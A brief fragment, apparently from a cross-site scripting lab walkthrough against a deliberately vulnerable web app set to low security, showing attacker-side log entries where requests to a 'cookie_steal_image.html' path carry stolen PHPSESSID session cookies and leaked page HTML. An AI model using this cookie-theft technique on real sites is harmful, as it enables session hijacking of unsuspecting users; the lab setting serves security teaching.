 Now check your logs again
  /cookie_steal_image.html?security%3Dlow%3B
                 %20PHPSESSID
%3D1h76ngv5le4i832a0ptu2s8ag1%3E%3Cpre%3E
 %3C/pre%3E%3C/div%3E%3Ch2%3EMore%20info
 %3C/h2%3E%3Cul%3E%3Cli%3E%3Ca%20href=

                    Or

    /cookie_steal_image.html? security=low;
 %20PHPSESSID=225ejsvuc0uf5sjt9vpao2ovk3
 